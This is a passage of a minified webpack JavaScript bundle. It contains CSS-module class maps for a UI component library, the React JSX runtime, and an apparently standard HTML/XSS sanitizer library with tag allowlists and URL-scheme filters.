acementTop:"icgds_min_lmn-tooltip-placement-top__ZPeW_",tooltipTop:"icgds_min_tooltip-top__eY3TP",lmnPopoverPlacementTopRight:"icgds_min_lmn-popover-placement-topRight__x_2eD",lmnTooltipPlacementTopRight:"icgds_min_lmn-tooltip-placement-topRight__IVBBT",lmnPopoverPlacementTopLeft:"icgds_min_lmn-popover-placement-topLeft___zf_a",lmnTooltipPlacementTopLeft:"icgds_min_lmn-tooltip-placement-topLeft__sVM15",lmnPlacementBottom:"icgds_min_lmn-placement-bottom__VsTA2",lmnPopoverPlacementBottom:"icgds_min_lmn-popover-placement-bottom__21qzv",lmnTooltipPlacementBottom:"icgds_min_lmn-tooltip-placement-bottom__YjQBG",tooltipBottom:"icgds_min_tooltip-bottom___Jpe9",lmnPopoverPlacementBottomRight:"icgds_min_lmn-popover-placement-bottomRight__3XYKf",lmnTooltipPlacementBottomRight:"icgds_min_lmn-tooltip-placement-bottomRight__iUPV3",lmnPopoverPlacementBottomLeft:"icgds_min_lmn-popover-placement-bottomLeft__IuHwe",lmnTooltipPlacementBottomLeft:"icgds_min_lmn-tooltip-placement-bottomLeft__wmFPT",lmnPlacementLeft:"icgds_min_lmn-placement-left__GRswe",lmnPopoverPlacementLeft:"icgds_min_lmn-popover-placement-left__l4sYK",lmnTooltipPlacementLeft:"icgds_min_lmn-tooltip-placement-left__3lI2u",tooltipLeft:"icgds_min_tooltip-left__EyoX0",lmnPopoverPlacementLeftTop:"icgds_min_lmn-popover-placement-leftTop__6s0J5",lmnTooltipPlacementLeftTop:"icgds_min_lmn-tooltip-placement-leftTop__2xd_a",lmnPopoverPlacementLeftBottom:"icgds_min_lmn-popover-placement-leftBottom__6xb_s",lmnTooltipPlacementLeftBottom:"icgds_min_lmn-tooltip-placement-leftBottom__G6XKv",lmnPlacementRight:"icgds_min_lmn-placement-right__g7Mzr",lmnPopoverPlacementRight:"icgds_min_lmn-popover-placement-right__I4fsM",lmnTooltipPlacementRight:"icgds_min_lmn-tooltip-placement-right__NGT4E",tooltipRight:"icgds_min_tooltip-right__PVJ77",lmnPopoverPlacementRightTop:"icgds_min_lmn-popover-placement-rightTop__1AopG",lmnTooltipPlacementRightTop:"icgds_min_lmn-tooltip-placement-rightTop__qeUOX",lmnPopoverPlacementRightBottom:"icgds_min_lmn-popover-placement-rightBottom__a7nBo",lmnTooltipPlacementRightBottom:"icgds_min_lmn-tooltip-placement-rightBottom__4m38v",lmnPlacementNoArrow:"icgds_min_lmn-placement-no-arrow__j0OQx",lmnPopoverPlacementNoArrow:"icgds_min_lmn-popover-placement-no-arrow__GgNJ9",lmnTooltipPlacementNoArrow:"icgds_min_lmn-tooltip-placement-no-arrow__yRIpH",lmnPopoverTrigger:"icgds_min_lmn-popover-trigger__dMnIM",lmnTooltipTrigger:"icgds_min_lmn-tooltip-trigger__EwcOZ",lmnNoAnimation:"icgds_min_lmn-no-animation__3j9sO",lmnTransfer:"icgds_min_lmn-transfer__hHCpw",lmnTransferList:"icgds_min_lmn-transfer-list__KYok4",lmnTransferListHeader:"icgds_min_lmn-transfer-list-header__9rkyi",lmnTransferListHeaderSelected:"icgds_min_lmn-transfer-list-header-selected__Ieeo4",lmnTransferListHeaderTitle:"icgds_min_lmn-transfer-list-header-title__H9TLs",lmnTransferListFooter:"icgds_min_lmn-transfer-list-footer__v2Rmx",lmnTransferListBody:"icgds_min_lmn-transfer-list-body__PykAM",lmnTransferListBodyNotFound:"icgds_min_lmn-transfer-list-body-not-found__V1KT9",lmnTransferOperation:"icgds_min_lmn-transfer-operation__QyJGq",lmnTransferListBodySearchWrapper:"icgds_min_lmn-transfer-list-body-search-wrapper__Mh0FZ",lmnTransferListContent:"icgds_min_lmn-transfer-list-content__1YyrQ",lmnTransferListContentItem:"icgds_min_lmn-transfer-list-content-item__YWpVu",lmnTransferListSelectAll:"icgds_min_lmn-transfer-list-select-all__7Vpci",lmniconHandle:"icgds_min_lmnicon-handle__IlzyC",lmnTransferListContentItemParent:"icgds_min_lmn-transfer-list-content-item-parent__ZyDuZ",lmnTransferListGroup:"icgds_min_lmn-transfer-list-group__a3E81",lmnTransferListContentItemChild:"icgds_min_lmn-transfer-list-content-item-child__nqJ1H",lmnUpload:"icgds_min_lmn-upload__FHDz4",lmnUploadDragArea:"icgds_min_lmn-upload-drag-area__cvjIa",lmnUploadList:"icgds_min_lmn-upload-list__Va7Vv",lmnUploadListItem:"icgds_min_lmn-upload-list-item__8cHSx",lmnUploadListItemTitle:"icgds_min_lmn-upload-list-item-title__cP_YF",lmnUploadSpinner:"icgds_min_lmn-upload-spinner__0KZWM",lmniconAttach:"icgds_min_lmnicon-attach__h84sF",lmniconCheckCircle:"icgds_min_lmnicon-check-circle__Tu9Vv",lmniconCloseCircle:"icgds_min_lmnicon-close-circle__gM4zU",lmniconSpinner:"icgds_min_lmnicon-spinner__LRJq8",lmnUploadRemoveBtn:"icgds_min_lmn-upload-remove-btn__l5qv_",lmnUploadDisabled:"icgds_min_lmn-upload-disabled__mV6mJ",lmnUploadDragOver:"icgds_min_lmn-upload-drag-over__6HusU",lmnUploadHorizontal:"icgds_min_lmn-upload-horizontal__hsaUC"}},20745:function(n,_,l){"use strict";var m=l(19481);_.createRoot=m.createRoot,_.hydrateRoot=m.hydrateRoot},75251:function(n,_,l){"use strict";var m=l(37667),i=Symbol.for("react.element"),e=Symbol.for("react.fragment"),s=Object.prototype.hasOwnProperty,t=m.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,d={key:!0,ref:!0,__self:!0,__source:!0};function c(n,_,l){var m,e={},c=null,a=null;for(m in void 0!==l&&(c=""+l),void 0!==_.key&&(c=""+_.key),void 0!==_.ref&&(a=_.ref),_)s.call(_,m)&&!d.hasOwnProperty(m)&&(e[m]=_[m]);if(n&&n.defaultProps)for(m in _=n.defaultProps)void 0===e[m]&&(e[m]=_[m]);return{$$typeof:i,type:n,key:c,ref:a,props:e,_owner:t.current}}_.Fragment=e,_.jsx=c,_.jsxs=c},85893:function(n,_,l){"use strict";n.exports=l(75251)},82302:function(n,_,l){var m=l(29970).FilterCSS,i=l(29970).getDefaultWhiteList,e=l(75938);function s(){return{a:["target","href","title"],abbr:["title"],address:[],area:["shape","coords","href","alt"],article:[],aside:[],audio:["autoplay","controls","crossorigin","loop","muted","preload","src"],b:[],bdi:["dir"],bdo:["dir"],big:[],blockquote:["cite"],br:[],caption:[],center:[],cite:[],code:[],col:["align","valign","span","width"],colgroup:["align","valign","span","width"],dd:[],del:["datetime"],details:["open"],div:[],dl:[],dt:[],em:[],figcaption:[],figure:[],font:["color","size","face"],footer:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],header:[],hr:[],i:[],img:["src","alt","title","width","height"],ins:["datetime"],li:[],mark:[],nav:[],ol:[],p:[],pre:[],s:[],section:[],small:[],span:[],sub:[],summary:[],sup:[],strong:[],strike:[],table:["width","border","align","valign"],tbody:["align","valign"],td:["width","rowspan","colspan","align","valign"],tfoot:["align","valign"],th:["width","rowspan","colspan","align","valign"],thead:["align","valign"],tr:["rowspan","align","valign"],tt:[],u:[],ul:[],video:["autoplay","controls","crossorigin","loop","muted","playsinline","poster","preload","src","height","width"]}}var t=new m;function d(n){return n.replace(c,"&lt;").replace(a,"&gt;")}var c=/</g,a=/>/g,r=/"/g,o=/&quot;/g,g=/&#([a-zA-Z0-9]*);?/gim,b=/&colon;?/gim,p=/&newline;?/gim,x=/((j\s*a\s*v\s*a|v\s*b|l\s*i\s*v\s*e)\s*s\s*c\s*r\s*i\s*p\s*t\s*|m\s*o\s*c\s*h\s*a):/gi,f=/e\s*x\s*p\s*r\s*e\s*s\s*s\s*i\s*o\s*n\s*\(.*/gi,u=/u\s*r\s*l\s*\(.*/gi;function M(n){return n.replace(r,"&quot;")}function h(n){return n.replace(o,'"')}function y(n){return n.replace(g,function(n,_){return"x"===_[0]||"X"===_[0]?String.fromCharCode(parseInt(_.substr(1),16)):String.fromCharCode(parseInt(_,10))})}function k(n){return n.replace(b,":").replace(p," ")}function S(n){for(var _="",l=0,m=n.length;l<m;l++)_+=32>n.charCodeAt(l)?" ":n.charAt(l);return e.trim(_)}function P(n){return n=S(n=k(n=y(n=h(n))))}function v(n){return n=d(n=M(n))}_.whiteList=s(),_.getDefaultWhiteList=s,_.onTag=function(n,_,l){},_.onIgnoreTag=function(n,_,l){},_.onTagAttr=function(n,_,l){},_.onIgnoreTagAttr=function(n,_,l){},_.safeAttrValue=function(n,_,l,m){if(l=P(l),"href"===_||"src"===_){if("#"===(l=e.trim(l)))return"#";if(!("http://"===l.substr(0,7)||"https://"===l.substr(0,8)||"mailto:"===l.substr(0,7)||"tel:"===l.substr(0,4)||"data:image/"===l.substr(0,11)||"ftp://"===l.substr(0,6)||"./"===l.substr(0,2)||"../"===l.substr(0,3)||"#"===l[0]||"/"===l[0]))return""}else if("background"===_){if(x.lastIndex=0,x.test(l))return""}else if("style"===_){if(f.lastIndex=0,f.test(l)||(u.lastIndex=0,u.test(l)&&(x.lastIndex=0,x.test(l))))return"";!1!==m&&(l=(m=m||t).process(l))}return l=v(l)},_.escapeHtml=d,_.escapeQuote=M,_.unescapeQuote=h,_.escapeHtmlEntities=y,_.escapeDangerHtml5Entities=k,_.clearNonPrintableCharacter=S,_.friendlyAttrValue=P,_.escapeAttrValue=v,_.onIgnoreTagStripAll=function(){return""},_.StripTagBody=function(n,_){"function"!=typeof _&&(_=function(){});var l=!Array.isArray(n),m=[],i=!1;return{onIgnoreTag:function(s,t,d){if(l?0:-1===e.indexOf(n,s))return _(s,t,d);if(!d.isClosing)return i||(i=d.position),"[removed]";var c="[/removed]",a=d.position+c.length;return m.push([!1!==i?i:d.position,a]),i=!1,c},remove:function(n){var _="",l=0;return e.forEach(m,function(m){_+=n.slice(l,m[0]),l=m[1]}),_+=n.slice(l)}}},_.stripCommentTag=function(n){for(var _="",l=0;l<n.length;){var m=n.indexOf("<!--",l);if(-1===m){_+=n.slice(l);break}_+=n.slice(l,m);var i=n.indexOf("-->",m);if(-1===i)break;l=i+3}return _},_.stripBlankChar=function(n){var _=n.split("");return(_=_.filter(function(n){var _=n.charCodeAt(0);return 127!==_&&(!(_<=31)||10===_||13===_)})).join("")},_.cssFilter=t,_.getDefaultCSSWhiteList=i},68924:function(n,_,l){var m=l(82302),i=l(73268),e=l(82973);function s(n,_){return new e(_).process(n)}(_=n.exports=s).filterXSS=s,_.FilterXSS=e,function(){for(var n in m)_[n]=m[n];for(var l in i)_[l]=i[l]}(),"undefined"!=typeof window&&(window.filterXSS=n.exports),"undefined"!=typeof self&&"undefined"!=typeof DedicatedWorkerGlobalScope&&self instanceof DedicatedWorkerGlobalScope&&(self.filterXSS=n.exports)},73268:function(n,_,l){var m=l(75938),i=/[^a-zA-Z0-9\\_:.-]/gim;function e(n){return'"'===n[0]&&'"'===n[n.length-1]||"'"===n[0]&&"'"===n[n.length-1]?n.substr(1,n.length-2):n}_.parseTag=function(n,_,l){"use strict";var i="",e=0,s=!1,t=!1,d=0,c=n.length,a="",r="";n:for(d=0;d<c;d++){var o=n.charAt(d);if(!1===s){if("<"===o){s=d;continue}}else if(!1===t){if("<"===o){i+=l(n.slice(e,d)),s=d,e=d;continue}if(">"===o||d===c-1){i+=l(n.slice(e,s)),a=function(n){var _,l=m.spaceIndex(n);return _=-1===l?n.slice(1,-1):n.slice(1,l+1),"/"===(_=m.trim(_).toLowerCase()).slice(0,1)&&(_=_.slice(1)),"/"===_.slice(-1)&&(_=_.slice(0,-1)),_}(r=n.slice(s,d+1)),i+=_(s,i.length,a,r,"</"===r.slice(0,2)),e=d+1,s=!1;continue}if('"'===o||"'"===o)for(var g=1,b=n.charAt(d-g);""===b.trim()||"="===b;){if("="===b){t=o;continue n}b=n.charAt(d-++g)}}else if(o===t){t=!1;continue}}return e<c&&(i+=l(n.substr(e))),i},_.parseAttr=function(n,_){"use strict";var l=0,s=0,t=[],d=!1,c=n.length;function a(n,l){if(!((n=(n=m.trim(n)).replace(i,"").toLowerCase()).length<1)){var e=_(n,l||"");e&&t.push(e)}}for(var r=0;r<c;r++){var o,g=n.charAt(r);if(!1===d&&"="===g){d=n.slice(l,r),l=r+1,s='"'===n.charAt(l)||"'"===n.charAt(l)?l:function(n,_){for(;_<n.length;_++){var l=n[_];if(" "!==l){if("'"===l||'"'===l)return _;return -1}}}(n,r+1);continue}if(!1!==d&&r===s){if(-1===(o=n.indexOf(g,r+1)))break;a(d,m.trim(n.slice(s+1,o))),d=!1,l=(r=o)+1;continue}if(/\s|\n|\t/.test(g)){if(n=n.replace(/\s|\n|\t/g," "),!1===d){if(-1===(o=function(n,_){for(;_<n.length;_++){var l=n[_];if(" "!==l){if("="===l)return _;return -1}}}(n,r))){a(m.trim(n.slice(l,r))),d=!1,l=r+1;continue}r=o-1;continue}if(-1!==(o=function(n,_){for(;_>0;_--){var l=n[_];if(" "!==l){if("="===l)return _;return -1}}}(n,r-1)))continue;a(d,e(m.trim(n.slice(l,r)))),d=!1,l=r+1;continue}}return l<n.length&&(!1===d?a(n.slice(l)):a(d,e(m.trim(n.slice(l))))),m.trim(t.join(" "))}},75938:function(n){n.exports={indexOf:function(n,_){var l,m;if(Array.prototype.indexOf)return n.indexOf(_);for(l=0,m=n.length;l<m;l++)if(n[l]===_)return l;return -1},forEach:function(n,_,l){var m,i;if(Array.prototype.forEach)return n.forEach(_,l);for(m=0,i=n.length;m<i;m++)_.call(l,n[m],m,n)},trim:function(n){return String.prototype.trim?n.trim():n.replace(/(^\s*)|(\s*$)/g,"")},spaceIndex:function(n){var _=/\s|\n|\t/.exec(n);return _?_.index:-1}}},82973:function(n,_,l){var m=l(29970).FilterCSS,i=l(82302),e=l(73268),s=e.parseTag,t=e.parseAttr,d=l(75938);function c(n){(n=function(n){var _={};for(var l in n)_[l]=n[l];return _}(n||{})).stripIgnoreTag&&(n.onIgnoreTag&&console.error('Notes: cannot use these two options "stripIgnoreTag" and "onIgnoreTag" at the same time'),n.onIgnoreTag=i.onIgnoreTagStripAll),n.whiteList||n.allowList?n.whiteList=function(n){var _={};for(var l in n)Array.isArray(n[l])?_[l.toLowerCase()]=n[l].map(function(n){return n.toLowerCase()}):_[l.toLowerCase()]=n[l];return _}(n.whiteList||n.allowList):n.whiteList=i.whiteList,n.onTag=n.onTag||i.onTag,n.onTagAttr=n.onTagAttr||i.onTagAttr,n.onIgnoreTag=n.onIgnoreTag||i.onIgnoreTag,n.onIgnoreTagAttr=n.onIgnoreTagAttr||i.onIgnoreTagAttr,n.safeAttrValue=n.safeAttrValue||i.safeAttrValue,n.escapeHtml=n.escapeHtml||i.escapeHtml,this.options=n,!1===n.css?this.cssFilter=!1:(n.css=n.css||{},this.cssFilter=new m(n.css))}c.prototype.process=function(n){if(!(n=(n=n||"").toString()))return"";var _=this.options,l=_.whiteList,m=_.onTag,e=_.onIgnoreTag,c=_.onTagAttr,a=_.onIgnoreTagAttr,r=_.safeAttrValue,o=_.escapeHtml,g=this.cssFilter;_.stripBlankChar&&(n=i.stripBlankChar(n)),_.allowCommentTag||(n=i.stripCommentTag(n));var b=!1;_.stripIgnoreTagBody&&(e=(b=i.StripTagBody(_.stripIgnoreTagBody,e)).onIgnoreTag);var p=s(n,function(n,_,i,s,b){var p={sourcePosition:n,position:_,isClosing:b,isWhite:Object.prototype.hasOwnProperty.call(l,i)},x=m(i,s,p);if(null!=x)return x;if(p.isWhite){if(p.isClosing)return"</"+i+">";var f=function(n){var _=d.spaceIndex(n);if(-1===_)return{html:"",closing:"/"===n[n.length-2]};var l="/"===(n=d.trim(n.slice(_+1,-1)))[n.length-1];return l&&(n=d.trim(n.slice(0,-1))),{html:n,closing:l}}(s),u=l[i],M=t(f.html,function(n,_){var l=-1!==d.indexOf(u,n),m=c(i,n,_,l);return null!=m?m:l?(_=r(i,n,_,g))?n+'="'+_+'"':n:null!=(m=a(i,n,_,l))?m:void 0});return s="<"+i,M&&(s+=" "+M),f.closing&&(s+=" /"),s+=">"}return null!=(x=e(i,s,p))?x:o(s)},o);return b&&(p=b.remove(p)),p},n.exports=c},4730:function(n,_,l){"use strict";function m(n,_){if(null==n)return{};var l,m,i=function(n,_){if(null==n)return{};var l,m,i={},e=Object.keys(n);for(m=0;m<e.length;m++)l=e[m],_.indexOf(l)>=0||(i[l]=n[l]);return i}(n,_);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(n);for(m=0;m<e.length;m++)l=e[m],!(_.indexOf(l)>=0)&&Object.prototype.propertyIsEnumerable.call(n,l)&&(i[l]=n[l])}return i}l.d(_,{Z:function(){return m}})}}]);